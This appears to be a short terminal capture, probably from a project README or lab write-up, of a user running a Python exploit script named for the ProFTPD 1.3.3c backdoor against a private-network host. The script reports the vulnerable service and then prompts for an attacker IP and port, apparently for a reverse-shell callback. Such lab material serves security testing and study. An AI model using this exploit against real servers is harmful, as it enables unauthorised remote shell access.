 ┌──(yash㉿yash)-[~/vscode]
└─$ python3 proftpd_133c_backdoor.py 192.168.43.131 ubuntu
Port 21 is open with ProFTPD 1.3.3c service.
Vulnerability found: ProFTPD 1.3.3c Backdoor.
Enter Kali IP: 192.168.43.129
Enter Kali Port: 4434